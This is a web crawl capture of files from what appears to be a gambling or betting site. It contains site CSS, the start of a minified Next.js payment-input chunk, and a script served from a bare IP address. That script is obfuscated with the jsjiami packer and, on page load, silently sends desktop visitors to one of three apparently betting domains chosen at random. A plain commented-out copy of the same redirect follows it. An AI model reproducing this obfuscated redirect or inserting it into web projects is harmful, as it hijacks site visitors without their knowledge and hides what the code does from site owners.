[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.sponsorSwiper_ant-spin-container__EJM3A:after,.swiper-pagination-lock{display:none}.sponsorSwiper_ant-spin-dot-item___h826{background-color:#3d68ff}.sponsorSwiper_ant-form__aFSln .sponsorSwiper_ant-form-item__81rNQ.sponsorSwiper_ant-form-item-has-error__Rggrk .sponsorSwiper_ant-form-item-control-input-content__TuHAW>.sponsorSwiper_ant-input__7f5T_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.sponsorSwiper_sponsorSwiper___kbyh{position:relative;width:480px;margin:0 auto}.sponsorSwiper_sponsorSwiper___kbyh .sponsorSwiper_slideItemImg__udQOw{margin:0 auto;width:100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination{margin-top:12px;height:2px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet{position:relative;width:30px;height:2px;background-color:rgba(61,104,255,.4);opacity:1;border-radius:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3d68ff;border-radius:2px;z-index:1;opacity:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-prev,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-prev{left:-48px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-next{right:-48px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:hover,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:hover{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:active,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:active{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.swiper-button-disabled,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.swiper-button-disabled{opacity:0}.restrictionIp_ant-spin-container__9glvk:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:after{display:none}.restrictionIp_ant-spin-dot-item__rftVe{background-color:#3d68ff}.restrictionIp_ant-form__LzC69 .restrictionIp_ant-form-item__cdBsb.restrictionIp_ant-form-item-has-error__G_BnC .restrictionIp_ant-form-item-control-input-content__el4wp>.restrictionIp_ant-input__LbStU{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.restrictionIp_maintainContainer__VYEJU{position:absolute;left:0;right:0;top:0;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz{width:1200px;height:640px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:665px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:520px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{margin-bottom:36px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{margin:12px 0 0;height:84px;color:#000}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{color:#ffffffe5}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{margin:12px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{line-height:24px;margin:8px 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{line-height:24px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{margin-top:48px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;word-break:break-all}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{width:166px;height:52px;line-height:50px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;z-index:1;background:url([data-uri]) no-repeat 50%;background-size:cover;color:#fff;cursor:pointer}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:first-child{margin-right:38px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainImg__otDYU{margin:12.5px 0;width:600px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:calc(100% - 680px);margin:0 0 0 80px;padding:0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{position:static;top:auto;width:132px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_zanzhu__XiZ3N{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{position:static;top:auto;color:#303442;margin:8px 0 0;padding:0;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:60px;line-height:84px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:30px;line-height:42px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{color:#6486ff}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{position:static;top:auto;margin:8px 0 0;text-align:justify;color:#7981a4;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{margin:0!important;background-size:100% 100%;width:160px;height:50px;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;border:1.6px solid #3d68ff;border-radius:24px;box-shadow:0 12.8px 25.6px 0 rgba(231,231,231,.5);background:none;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{border-color:#6486ff;color:#6486ff;box-shadow:none}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:not(:first-child){margin-left:24px!important}

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/static/js/web.js?v=0.911000643082698
body_size: 2587
content:
 var _0xodz = 'jsjiami.com.v7';

function _0x1e90() {
  const _0x53e184 = (function() {
    return [_0xodz, 'OqjuswjyHiJdaFRmdIyiOS.DcqoPtwmeYQ.uvRk7==', 'h8oDg8kiCCoHW7zZmuRcGG', 'W5vYWOFcPZ9Qymo/W5X8WOW', 'W4PNW4OsBJ/dKmoR', 'WO7cRZ5vWORcV8k+AW', 'WRtdL8oUW7FdK3TAWPFcNKW', 'W5utkrBcQK7dP3RcOq', 'W6yyW6DCwJnnWRzeW4tdUG', 'WRZcH0Ljj8oxeSkKW6XfA8kL'].concat((function() {
      return ['WRXzW5BdJmkokCoOWOBdIsm', 'hSoABCoPjmoxW79E', 'W7xdPZxcJCkKsCkKF8kj', 'WQldHLlcVSkQWPa', 'cSkRWRNcQCo5Da', 'W41qWRasWOf2zSkX', 'xY/dHmkMs8okWR1FoCkc', 'u8ofW5JcTr/dSMBcRbzQ', 'WOinkmkvlqaEWRyK', 'WRVdP1RcKq'].concat((function() {
        return ['WQ8gWOpcGSkDt8oCWOKDW6jT', 'W49jDCovxcKtWOajc8kv', 'qCkgtmovmW', 'k8khkCo5WQ3cSmk9W4GuAHTTWPO', 'WR4IW7lcO2qbWQW0bmoZWOe', 'v8oTW6ddULdcHXtdJSk9W70OW57dJa', 'W5z0WOZdUMLeBCoSW60'];
      }()));
    }()));
  }());
  _0x1e90 = function() {
    return _0x53e184;
  };
  return _0x1e90();
};
const _0x132da3 = _0x24b3;

function _0x24b3(_0x395598, _0x1dbecb) {
  const _0x1e90c6 = _0x1e90();
  return _0x24b3 = function(_0x24b3b1, _0x538632) {
    _0x24b3b1 = _0x24b3b1 - 0x110;
    let _0x4ebc6b = _0x1e90c6[_0x24b3b1];
    if (_0x24b3['wYyGeJ'] === undefined) {
      var _0x3eb20f = function(_0x183629) {
        const _0x7ee701 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
        let _0x49fb72 = '',
          _0xf65c9d = '';
        for (let _0x4d758c = 0x0, _0x58ad79, _0x20fefc, _0x30ee4f = 0x0; _0x20fefc = _0x183629['charAt'](_0x30ee4f++); ~_0x20fefc && (_0x58ad79 = _0x4d758c % 0x4 ? _0x58ad79 * 0x40 + _0x20fefc : _0x20fefc, _0x4d758c++ % 0x4) ? _0x49fb72 += String['fromCharCode'](0xff & _0x58ad79 >> (-0x2 * _0x4d758c & 0x6)) : 0x0) {
          _0x20fefc = _0x7ee701['indexOf'](_0x20fefc);
        }
        for (let _0x205dd7 = 0x0, _0xc59235 = _0x49fb72['length']; _0x205dd7 < _0xc59235; _0x205dd7++) {
          _0xf65c9d += '%' + ('00' + _0x49fb72['charCodeAt'](_0x205dd7)['toString'](0x10))['slice'](-0x2);
        }
        return decodeURIComponent(_0xf65c9d);
      };
      const _0x1c90c6 = function(_0x955d9d, _0xf18a1f) {
        let _0x537671 = [],
          _0x591129 = 0x0,
          _0x1d5ab6, _0x1201c1 = '';
        _0x955d9d = _0x3eb20f(_0x955d9d);
        let _0x353d96;
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x537671[_0x353d96] = _0x353d96;
        }
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x591129 = (_0x591129 + _0x537671[_0x353d96] + _0xf18a1f['charCodeAt'](_0x353d96 % _0xf18a1f['length'])) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6;
        }
        _0x353d96 = 0x0, _0x591129 = 0x0;
        for (let _0x4c6cc6 = 0x0; _0x4c6cc6 < _0x955d9d['length']; _0x4c6cc6++) {
          _0x353d96 = (_0x353d96 + 0x1) % 0x100, _0x591129 = (_0x591129 + _0x537671[_0x353d96]) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6, _0x1201c1 += String['fromCharCode'](_0x955d9d['charCodeAt'](_0x4c6cc6) ^ _0x537671[(_0x537671[_0x353d96] + _0x537671[_0x591129]) % 0x100]);
        }
        return _0x1201c1;
      };
      _0x24b3['GECDmW'] = _0x1c90c6, _0x395598 = arguments, _0x24b3['wYyGeJ'] = !![];
    }
    const _0x2db31d = _0x1e90c6[0x0],
      _0x4a351e = _0x24b3b1 + _0x2db31d,
      _0x265624 = _0x395598[_0x4a351e];
    return !_0x265624 ? (_0x24b3['oSTeKb'] === undefined && (_0x24b3['oSTeKb'] = !![]), _0x4ebc6b = _0x24b3['GECDmW'](_0x4ebc6b, _0x538632), _0x395598[_0x4a351e] = _0x4ebc6b) : _0x4ebc6b = _0x265624, _0x4ebc6b;
  }, _0x24b3(_0x395598, _0x1dbecb);
}
if (function(_0x306fd9, _0x28d9c6, _0x1ebea8, _0x4ee650, _0x579a11, _0x37b45d, _0x43816f) {
    return _0x306fd9 = _0x306fd9 >> 0x8, _0x37b45d = 'hs', _0x43816f = 'hs',
      function(_0x470010, _0x17474e, _0x4f50e6, _0x2fda1c, _0x21aba4) {
        const _0x322114 = _0x24b3;
        _0x2fda1c = 'tfi', _0x37b45d = _0x2fda1c + _0x37b45d, _0x21aba4 = 'up', _0x43816f += _0x21aba4, _0x37b45d = _0x4f50e6(_0x37b45d), _0x43816f = _0x4f50e6(_0x43816f), _0x4f50e6 = 0x0;
        const _0x5634d5 = _0x470010();
        while (!![] && --_0x4ee650 + _0x17474e) {
          try {
            _0x2fda1c = -parseInt(_0x322114(0x128, 'GxaZ')) / 0x1 * (parseInt(_0x322114(0x119, 'v6BL')) / 0x2) + -parseInt(_0x322114(0x125, '^Aj)')) / 0x3 + parseInt(_0x322114(0x115, 'u6gc')) / 0x4 * (parseInt(_0x322114(0x113, 'tQtc')) / 0x5) + -parseInt(_0x322114(0x11f, '&4fH')) / 0x6 * (parseInt(_0x322114(0x11d, 'jmqP')) / 0x7) + parseInt(_0x322114(0x112, 'rv50')) / 0x8 + -parseInt(_0x322114(0x11b, 'RG7G')) / 0x9 * (parseInt(_0x322114(0x116, '&4fH')) / 0xa) + -parseInt(_0x322114(0x11c, '2wPu')) / 0xb * (-parseInt(_0x322114(0x124, 'KjEM')) / 0xc);
          } catch (_0x2e1462) {
            _0x2fda1c = _0x4f50e6;
          } finally {
            _0x21aba4 = _0x5634d5[_0x37b45d]();
            if (_0x306fd9 <= _0x4ee650) _0x4f50e6 ? _0x579a11 ? _0x2fda1c = _0x21aba4 : _0x579a11 = _0x21aba4 : _0x4f50e6 = _0x21aba4;
            else {
              if (_0x4f50e6 == _0x579a11['replace'](/[PDOweIJdYQRqukyStFH=]/g, '')) {
                if (_0x2fda1c === _0x17474e) {
                  _0x5634d5['un' + _0x37b45d](_0x21aba4);
                  break;
                }
                _0x5634d5[_0x43816f](_0x21aba4);
              }
            }
          }
        }
      }(_0x1ebea8, _0x28d9c6, function(_0x3faebc, _0x3f83ca, _0x16cd9e, _0x48342b, _0x5ebe56, _0x155193, _0x4f3ab9) {
        return _0x3f83ca = '\x73\x70\x6c\x69\x74', _0x3faebc = arguments[0x0], _0x3faebc = _0x3faebc[_0x3f83ca](''), _0x16cd9e = '\x72\x65\x76\x65\x72\x73\x65', _0x3faebc = _0x3faebc[_0x16cd9e]('\x76'), _0x48342b = '\x6a\x6f\x69\x6e', (0x1743ef, _0x3faebc[_0x48342b](''));
      });
  }(0xbd00, 0x61481, _0x1e90, 0xbf), _0x1e90) {}

function isMobile() {
  const _0x295ab1 = _0x24b3;
  let _0x5633b5 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i [_0x295ab1(0x127, '[SZN')](navigator[_0x295ab1(0x126, '$^&9')]);
  return _0x5633b5;
}
if (!isMobile()) {
  const websites = [kypc + junjun_ky17, ayxpc + jun_ayx17, jypc + jun_jy17],
    randomIndex = Math[_0x132da3(0x111, '&4fH')](Math[_0x132da3(0x122, 'VL(b')]() * websites[_0x132da3(0x121, 'LJO8')]),
    randomWebsite = websites[randomIndex];
  window[_0x132da3(0x123, '6Jok')]['href'] = randomWebsite;
}
var version_ = 'jsjiami.com.v7';



//         function isMobile() {
//   let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//   return flag;
// }

// if (!isMobile()) {
// const websites = [kypc + junjun_ky, ayxpc + jun_ayx, jypc + jun_jy];
// const randomIndex = Math.floor(Math.random() * websites.length);
// const randomWebsite = websites[randomIndex];
//   window.location.href = randomWebsite;
// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/59573-d7805b2de91a0049.js
body_size: 9493
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59573],{98998:function(t,e,n){"use strict";var r=n(59499),i=n(4730),o=n(67294),a=n(79531),c=n(8026),s=n(65731),u=n(17603),l=n.n(u),f=n(85893),p=["className","type","disabled","handleFormatValue","disabledText","onChange","suffix","prefix","payTypeId"];function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var g="text",m="password";e.Z=function(t){var e=t.className,u=t.type,y=t.disabled,h=void 0!==y&&y,v=t.handleFormatValue,b=void 0===v?s.Ry:v,M=t.disabledText,_=t.onChange,j=void 0===_?function(){}:_,N=t.suffix,S=t.prefix,x=t.payTypeId,I=(0,i.Z)(t,p),w=u===m,D=(0,o.useState)(!0),L=D[0],O=D[1];return(0,f.jsx)(a.Z,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({className:(0,c.z)(l().inputItemView,M?l().disabledText:"",e),onChange:function(t){b&&2012!==Number(x)?j(b(t)):j(t)},disabled:h||M,type:w?L?m:g:u,suffix:N||(w?(0,f.jsx)("img",{className:l().rightIcon,src:n(L?58741:41806),onClick:function(){return O(!L)},alt:""}):null),prefix:S||null},I))}},39567:function(t,e,n){"use strict";var r,i=n(67294),o=n(73935),a=n(8026),c=n(56542),s=n.n(c),u=n(85893),l=function(t){var e=t.root,n=t.duration,r=void 